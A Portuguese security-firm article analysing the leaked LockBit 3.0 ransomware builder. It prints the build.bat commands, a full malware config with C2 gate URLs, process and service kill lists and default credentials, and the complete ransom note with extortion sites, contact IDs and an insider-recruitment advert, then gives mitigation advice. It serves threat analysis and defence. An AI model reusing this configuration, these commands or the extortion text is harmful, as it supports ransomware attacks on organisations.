Em maio de 2023 o CTIR (Centro de Prevenção, Tratamento e Resposta a Incidentes Cibernéticos do Governo) divulgou uma nota no site oficial do governo federal a respeito do aumento no número de ataques feitos com o ransomware russo Lockbit Ransomware, mais precisamente sobre as versões 2.0 e 3.0, que serão detalhadas neste artigo.

O que é Lockbit?

O Lockbit Ransomware tem como principal objetivo sequestrar as informações do dispositivo infectado utilizando padrões sólidos de criptografia e liberá-lo apenas após o pagamento do resgate em criptomoedas. A liberação ocorre quando a vítima recebe a senha para descriptografar os dados. No entanto, o Lockbit não é apenas um ransomware comum, como o WannaCry, TeslaCrypt e NoPetya, ele é capaz de realizar automaticamente um reconhecimento do ambiente em que se instala, explorar vulnerabilidades no dispositivo local e na rede, e se instalar em qualquer computador vulnerável dentro do seu alcance.

Outra característica importante a se mencionar é o fato de que ele utiliza o modelo RaaS (Ransomware as a Service), o que significa que é disponibilizado para agentes que não estão necessariamente afiliados ao seu desenvolvimento, e o pagamento do resgate é dividido entre o agente e os criadores do ransomware. O vetor de ataque inicial inclui phishing, spear phishing e exploração de vulnerabilidades em serviços relacionados à instituição-alvo, bem como suas credenciais que por sua vez também são utilizadas como forma de extorsão.

Recentemente, o gerador do Lockbit Ransomware 3.0 (também conhecido como Lockbit Black) foi vazado por alguns especialistas em segurança, o que facilita a compreensão do funcionamento do malware. Como mencionado anteriormente, o Lockbit é distribuído para uso por agentes não necessariamente associados aos criadores, portanto, o vazamento do programa gerador é importante para que, por meio de análise de malware, as desenvolvedoras de antivírus, ferramentas de detecção de ameaças e empresas de segurança possam incluir seus padrões em seus mecanismos de detecção. Isso ocorre porque cada versão gerada por um agente malicioso não será idêntica a outras versões distribuídas por outros agentes.

Após o vazamento, não demorou muito para que outros especialistas começassem a publicar materiais com base em suas análises, e as descobertas são tão interessantes quanto parecem. As principais atualizações que essa versão contém são:

- Exploração da CVE-2019-0708;

- Implementação de diversas técnicas anti-análise que dificultam a detecção;

- Requer um token de acesso que deve estar associado ao agente que o distribui;

- Possui uma interface por linha de comando para a execução e personalização do ataque;

- Novos recursos de proteção contra depuração e análise forense que dificultam ainda mais a engenharia reversa;

- Utiliza algumas funções pouco conhecidas e/ou não documentadas do Windows para realização de algumas tarefas na corrente de ataque;

- O código-fonte base é bastante similar a outros ransomwares como BlackMatter/Darkside; e

- É capaz de desativar o Windows Defender e forjar logs de eventos do sistema operacional.

Anatomia do Lockbit 3.0 (Black)

Ao executar o arquivo build.bat, o processo de construção é automatizado e a pasta Build é preenchida com uma instância única do ransomware.

Os comandos presentes no build.bat limpam o diretório Build e, em seguida, chamam o keygen para gerar as chaves de criptografia pública e privada. As linhas subsequentes que começam com "builder" geram diferentes variações do ransomware, fornecendo ao agente diferentes opções de execução.

ERASE /F /Q %cd%\Build\*.*

keygen -path %cd%\Build -pubkey pub.key -privkey priv.key

builder -type dec -privkey %cd%\Build\priv.key -config config.json -ofile %cd%\Build\LB3Decryptor.exe

builder -type enc -exe -pubkey %cd%\Build\pub.key -config config.json -ofile %cd%\Build\LB3.exe

builder -type enc -exe -pass -pubkey %cd%\Build\pub.key -config config.json -ofile %cd%\Build\LB3_pass.exe

builder -type enc -dll -pubkey %cd%\Build\pub.key -config config.json -ofile %cd%\Build\LB3_Rundll32.dll

builder -type enc -dll -pass -pubkey %cd%\Build\pub.key -config config.json -ofile %cd%\Build\LB3_Rundll32_pass.dll

builder -type enc -ref -pubkey %cd%\Build\pub.key -config config.json -ofile %cd%\Build\LB3_ReflectiveDll_DllMain.dll

exit

Breve descrição dos arquivos gerados

- DECRYPTION_ID.txt: arquivo de texto contendo um ID de vítima de 16 caracteres, formado pelos oito primeiros bytes hexadecimais da chave pública, usado para identificar exclusivamente uma vítima;

- LB3.exe: ransomware compilado que não requer uma senha;

- LB3Decryptor.exe: descriptografador para o ransomware, compatível com todas as variações mencionadas;

- LB3_pass.exe: mesma versão do LB3.exe, porém requer uma senha para ser executado. A senha e as instruções podem ser encontradas no arquivo

Password_exe.txtneste diretório; - LB3_RelectiveDLL_DLLMain.dll: versão do ransomware destinada a ser carregada e executada em memória por reflexão;

- LB3_Rundll32.dll: versão do ransomware em formato DLL, que não requer uma senha;

- LB3_Rundll32_pass.dll: versão do ransomware em formato DLL, que requer a senha encontrada no arquivo

Password_dll.txt; - Password_dll.txt: contém a senha e as instruções para usar o arquivo

LB3_Rundll32_pass.dll; - Password_exe.txt: contém a senha e as instruções para usar o arquivo

LB3_pass.exe; - priv.key: chave de criptografia privada exclusiva desta compilação, usada para criptografar os arquivos da vítima; e

- pub.key: chave de criptografia pública exclusiva desta compilação, usada para gerar várias sequências que vinculam essa instância do ransomware a uma vítima.

O primeiro executável chamado no Build.bat é keygen.exe. Ele gera um par único de chaves pública e privada para cada compilação, bem como o ID de descriptografia. O Keygen parece depender fortemente da biblioteca MIRACL, que, de acordo com sua própria descrição, é "...uma biblioteca de software em C amplamente reconhecida pelos desenvolvedores como o SDK open source de padrão ouro para criptografia de curva elíptica". As chaves geradas são codificadas em base64 e salvas nos arquivos priv.key e pub.key.

Em seguida, os primeiros oito bytes não codificados da chave pública são convertidos em valores hexadecimais e salvos no arquivo DECRYPTION_ID.txt, que funciona como um número de identificação de vítima único.

O builder.exe cria dois executáveis, três bibliotecas (DLLs) e dois arquivos de texto. Ele requer o arquivo config.json existente (descrito mais abaixo) e os arquivos priv.key e pub.key gerados na etapa anterior pelo keygen.exe. O próprio arquivo builder.exe também contém componentes essenciais. Em sua seção de recursos, estão quatro arquivos de modelo executável. Cada um deles é usado para construir a biblioteca e executável responsável pela criptografia (DLL e EXE), bem como o programa usado para descriptografar.

Essa configuração do construtor permite que o ransomware resultante seja ajustado para um ambiente alvo específico. Além dessas configurações, há opções para:

- Excluir hosts, arquivos, pastas e extensões de arquivo;

- Parar e remover processos e serviços;

- Lista de domínios, URLs ou IPs de comando e controle; e

- Lista de nomes de usuário e senhas para tentar em sistemas afetados.

Como esse ransomware é altamente configurável, existem muitos caminhos de código diferentes possíveis. Para simplificar, esta análise se concentrará na execução do ransomware no caso padrão, sem opções de configuração por linha de comando. No entanto, para explicar a funcionalidade completa, essas opções serão mencionadas nas seções relevantes do código.

{

"bot": {

"uid": "00000000000000000000000000000000",

"key": "00000000000000000000000000000000"

},

"config": {

"settings": {

"encrypt_mode": "auto",

"encrypt_filename": false,

"impersonation": true,

"skip_hidden_folders": false,

"language_check": false,

"local_disks": true,

"network_shares": true,

"kill_processes": true,

"kill_services": true,

"running_one": true,

"print_note": true,

"set_wallpaper": true,

"set_icons": true,

"send_report": false,

"self_destruct": true,

"kill_defender": true,

"wipe_freespace": false,

"psexec_netspread": false,

"gpo_netspread": true,

"gpo_ps_update": true,

"shutdown_system": false,

"delete_eventlogs": true,

"delete_gpo_delay": 1

},

"white_folders": "$recycle.bin;config.msi;$windows.~bt;$windows.~ws;windows;boot;program files;program files (x86);programdata;system volume information;tor browser;windows.old;intel;msocache;perflogs;x64dbg;public;all users;default;microsoft",

"white_files": "autorun.inf;boot.ini;bootfont.bin;bootsect.bak;desktop.ini;iconcache.db;ntldr;ntuser.dat;ntuser.dat.log;ntuser.ini;thumbs.db;GDIPFONTCACHEV1.DAT;d3d9caps.dat",

"white_extens": "386;adv;ani;bat;bin;cab;cmd;com;cpl;cur;deskthemepack;diagcab;diagcfg;diagpkg;dll;drv;exe;hlp;icl;icns;ico;ics;idx;ldf;lnk;mod;mpa;msc;msp;msstyles;msu;nls;nomedia;ocx;prf;ps1;rom;rtp;scr;shs;spl;sys;theme;themepack;wpx;lock;key;hta;msi;pdb;search-ms",

"white_hosts": "WS2019",

"kill_processes": "sql;oracle;ocssd;dbsnmp;synctime;agntsvc;isqlplussvc;xfssvccon;mydesktopservice;ocautoupds;encsvc;firefox;tbirdconfig;mydesktopqos;ocomm;dbeng50;sqbcoreservice;excel;infopath;msaccess;mspub;onenote;outlook;powerpnt;steam;thebat;thunderbird;visio;winword;wordpad;notepad;calc;wuauclt;onedrive",

"kill_services": "vss;sql;svc$;memtas;mepocs;msexchange;sophos;veeam;backup;GxVss;GxBlr;GxFWD;GxCVD;GxCIMgr",

"gate_urls": "https://test.white-datasheet.com/;http://test.white-datasheet.com/",

"impers_accounts": "ad.lab:Qwerty!;Administrator:123QWEqwe!@#;Admin2:P@ssw0rd;Administrator:P@ssw0rd;Administrator:Qwerty!;Administrator:123QWEqwe;Administrator:123QWEqweqwe",

"note": "

~~~ LockBit 3.0 the world's fastest ransomware since 2019~~~

>>>> Your data are stolen and encrypted

The data will be published on TOR website if you do not pay the ransom

Links for Tor Browser:

http://lockbitapt2yfbt7lchxejug47kmqvqqxvvjpqkmevv4l3azl3gy6pyd.onion

http://lockbitapt5x4zkjbcqmz6frdhecqqgadevyiwqxukksspnlidyvd7qd.onion

http://lockbitapt6vx57t3eeqjofwgcglmutr3a35nygvokja5uuccip4ykyd.onion

http://lockbitapt34kvrip6xojylohhxrwsvpzdffgs5z4pbbsywnzsbdguqd.onion

http://lockbitaptc2iq4atewz2ise62q63wfktyrl4qtwuk5qax262kgtzjqd.onion

http://lockbitaptjpikdqjynvgozhgc6bgetgucdk5xjacozeaawihmoio6yd.onion

http://lockbitaptq7ephv2oigdncfhtwhpqgwmqojnxqdyhprxxfpcllqdxad.onion

http://lockbitaptstzf3er2lz6ku3xuifafq2yh5lmiqj5ncur6rtlmkteiqd.onion

http://lockbitaptoofrpignlz6dt2wqqc5z3a4evjevoa3eqdfcntxad5lmyd.onion

Links for the normal browser

http://lockbitapt.uz

http://lockbitapt2yfbt7lchxejug47kmqvqqxvvjpqkmevv4l3azl3gy6pyd.onion.ly

http://lockbitapt5x4zkjbcqmz6frdhecqqgadevyiwqxukksspnlidyvd7qd.onion.ly

http://lockbitapt6vx57t3eeqjofwgcglmutr3a35nygvokja5uuccip4ykyd.onion.ly

http://lockbitapt34kvrip6xojylohhxrwsvpzdffgs5z4pbbsywnzsbdguqd.onion.ly

http://lockbitaptc2iq4atewz2ise62q63wfktyrl4qtwuk5qax262kgtzjqd.onion.ly

http://lockbitaptjpikdqjynvgozhgc6bgetgucdk5xjacozeaawihmoio6yd.onion.ly

http://lockbitaptq7ephv2oigdncfhtwhpqgwmqojnxqdyhprxxfpcllqdxad.onion.ly

http://lockbitaptstzf3er2lz6ku3xuifafq2yh5lmiqj5ncur6rtlmkteiqd.onion.ly

http://lockbitaptoofrpignlz6dt2wqqc5z3a4evjevoa3eqdfcntxad5lmyd.onion.ly

>>>> What guarantees that we will not deceive you?

We are not a politically motivated group and we do not need anything other than your money.

If you pay, we will provide you the programs for decryption and we will delete your data.

Life is too short to be sad. Be not sad, money, it is only paper.

If we do not give you decrypters, or we do not delete your data after payment, then nobody will pay us in the future.

Therefore to us our reputation is very important. We attack the companies worldwide and there is no dissatisfied victim after payment.

You can obtain information about us on twitter https://twitter.com/hashtag/lockbit?f=live

>>>> You need contact us and decrypt one file for free on these TOR sites with your personal DECRYPTION ID

Download and install TOR Browser https://www.torproject.org/

Write to a chat and wait for the answer, we will always answer you.

Sometimes you will need to wait for our answer because we attack many companies.

Links for Tor Browser:

http://lockbitsupt7nr3fa6e7xyb73lk6bw6rcneqhoyblniiabj4uwvzapqd.onion

http://lockbitsupuhswh4izvoucoxsbnotkmgq6durg7kficg6u33zfvq3oyd.onion

http://lockbitsupn2h6be2cnqpvncyhj4rgmnwn44633hnzzmtxdvjoqlp7yd.onion

Link for the normal browser

http://lockbitsupp.uz

If you do not get an answer in the chat room for a long time, the site does not work and in any other emergency, you can contact us in jabber or tox.

Tox ID LockBitSupp: 3085B89A0C515D2FB124D645906F5D3DA5CB97CEBEA975959AE4F95302A04E1D709C3C4AE9B7

XMPP (Jabber) Support: 598954663666452@exploit.im 365473292355268@thesecure.biz

>>>> Your personal DECRYPTION ID: %s

>>>> Warning! Do not DELETE or MODIFY any files, it can lead to recovery problems!

>>>> Warning! If you do not pay the ransom we will attack your company repeatedly again!

>>>> Advertisement

Would you like to earn millions of dollars $$$ ?

Our company acquire access to networks of various companies, as well as insider information that can help you steal the most valuable data of any company.

You can provide us accounting data for the access to any company, for example, login and password to RDP, VPN, corporate email, etc.

Open our letter at your email. Launch the provided virus on any computer in your company.

You can do it both using your work computer or the computer of any other employee in order to divert suspicion of being in collusion with us.

Companies pay us the foreclosure for the decryption of files and prevention of data leak.

You can contact us using Tox messenger without registration and SMS https://tox.chat/download.html.

Using Tox messenger, we will never know your real name, it means your privacy is guaranteed.

If you want to contact us, write in jabber or tox.

Tox ID LockBitSupp: 3085B89A0C515D2FB124D645906F5D3DA5CB97CEBEA975959AE4F95302A04E1D709C3C4AE9B7

XMPP (Jabber) Support: 598954663666452@exploit.im 365473292355268@thesecure.biz

If this contact is expired, and we do not respond you, look for the relevant contact data on our website via Tor or Brave browser

Links for Tor Browser:

http://lockbitapt2yfbt7lchxejug47kmqvqqxvvjpqkmevv4l3azl3gy6pyd.onion

http://lockbitapt5x4zkjbcqmz6frdhecqqgadevyiwqxukksspnlidyvd7qd.onion

http://lockbitapt6vx57t3eeqjofwgcglmutr3a35nygvokja5uuccip4ykyd.onion

http://lockbitapt34kvrip6xojylohhxrwsvpzdffgs5z4pbbsywnzsbdguqd.onion

http://lockbitaptc2iq4atewz2ise62q63wfktyrl4qtwuk5qax262kgtzjqd.onion

http://lockbitaptjpikdqjynvgozhgc6bgetgucdk5xjacozeaawihmoio6yd.onion

http://lockbitaptq7ephv2oigdncfhtwhpqgwmqojnxqdyhprxxfpcllqdxad.onion

http://lockbitaptstzf3er2lz6ku3xuifafq2yh5lmiqj5ncur6rtlmkteiqd.onion

http://lockbitaptoofrpignlz6dt2wqqc5z3a4evjevoa3eqdfcntxad5lmyd.onion

Links for the normal browser

http://lockbitapt.uz

http://lockbitapt2yfbt7lchxejug47kmqvqqxvvjpqkmevv4l3azl3gy6pyd.onion.ly

http://lockbitapt5x4zkjbcqmz6frdhecqqgadevyiwqxukksspnlidyvd7qd.onion.ly

http://lockbitapt6vx57t3eeqjofwgcglmutr3a35nygvokja5uuccip4ykyd.onion.ly

http://lockbitapt34kvrip6xojylohhxrwsvpzdffgs5z4pbbsywnzsbdguqd.onion.ly

http://lockbitaptc2iq4atewz2ise62q63wfktyrl4qtwuk5qax262kgtzjqd.onion.ly

http://lockbitaptjpikdqjynvgozhgc6bgetgucdk5xjacozeaawihmoio6yd.onion.ly

http://lockbitaptq7ephv2oigdncfhtwhpqgwmqojnxqdyhprxxfpcllqdxad.onion.ly

http://lockbitaptstzf3er2lz6ku3xuifafq2yh5lmiqj5ncur6rtlmkteiqd.onion.ly

http://lockbitaptoofrpignlz6dt2wqqc5z3a4evjevoa3eqdfcntxad5lmyd.onion.ly"

}

}



Instruções executadas pelo Lockbit 3.0 (Black)

Instruções executadas pelo Lockbit 3.0 (Black)



Wallpaper utilizado pelo Lockbit 3.0 (Black)

Wallpaper utilizado pelo Lockbit 3.0 (Black)

Lockbit no Brasil

O Brasil é atualmente o terceiro maior alvo de ataques do Lockbit, ficando atrás apenas dos Estados Unidos e da Índia. Entre julho de 2021 e janeiro de 2022, foram registrados mais de 1,3 mil ataques contra empresas no país, colocando-nos logo atrás da Índia, com 1,8 mil ataques, e dos Estados Unidos, com 2,9 mil incidentes no mesmo período.

Os dados também revelam que o setor de saúde foi o mais afetado durante esse período, destacando-se o caso do ataque ao grupo Fleury, seguido pelos segmentos de educação e tecnologia. Por conta desses ataques o governo tem reforçado a conscientização a respeito do Lockbit e trabalhado em aprimorar seus mecanismos de detecção e é importante ressaltar que como o Brasil tem um sistema único de saúde (SUS), qualquer ataque no setor traria graves consequências a privacidade de boa parte da população.

Mitigação e Prevenção

- Mantenha backups offline dos dados e faça regularmente a manutenção de backup e restauração. Essa prática garantirá que a organização não seja interrompida de forma grave e tenha dados irrecuperáveis;

- Segmente as redes para prevenir a propagação do ransomware. A segmentação de rede pode ajudar a prevenir a propagação do ransomware controlando os fluxos de tráfego entre e o acesso às várias sub-redes, além de restringir o movimento lateral do adversário;

- Exija autenticação de vários fatores para todos os serviços, na medida do possível, especialmente para webmail, redes virtuais privadas e contas que acessam sistemas críticos;

- Mantenha todos os sistemas operacionais e softwares atualizados. Priorize a correção de vulnerabilidades exploradas conhecidas. A aplicação oportuna de correções é uma das medidas mais eficientes e econômicas que uma organização pode tomar para minimizar sua exposição a ameaças de segurança cibernética;

- Remova o acesso desnecessário a compartilhamentos administrativos, especialmente

ADMIN$eC$; - Bloqueie o Protocolo de Desktop Remoto (RDP) de acesso público. Se o acesso remoto ao RDP ou aos serviços de terminal for necessário, ele deve ser acessível apenas por meio de uma conexão segura de Rede Virtual Privada (VPN) (com Autenticação de Múltiplos Fatores) à rede corporativa ou por meio de um gateway de acesso remoto de confiança zero;

- Remova dependências por meio de atualizações e reconfiguração: Atualize para o SMBv3 (ou versão mais recente) juntamente com a assinatura do SMB;

- Bloqueie todas as versões do SMB de serem acessíveis externamente à sua rede, bloqueando a porta TCP 445 com os protocolos relacionados nas portas 137–138 e na porta TCP 139;

- Use listas de permissões de diretórios de aplicativos em todos os ativos para garantir que apenas softwares autorizados possam ser executados e que todo software não autorizado seja bloqueado;

- Aplique o princípio do menor privilégio a todos os sistemas e serviços, para que os usuários tenham apenas o acesso necessário para desempenhar suas funções. Os atores de ameaças frequentemente procuram contas privilegiadas para utilizar na saturação de redes com ransomware;

- Restrinja o uso do PowerShell, utilizando Política de Grupo, para usuários específicos caso a caso. Geralmente, apenas os usuários ou administradores responsáveis pela administração da rede ou do sistema operacional Windows devem ter permissão para usar o PowerShell; e

- Atualize o PowerShell e ative o registro aprimorado.

Prepare sua equipe contra-ataques de ransomware, entre em contato conosco através do email contato@unidade37.com.br e fale com um de nossos especialistas!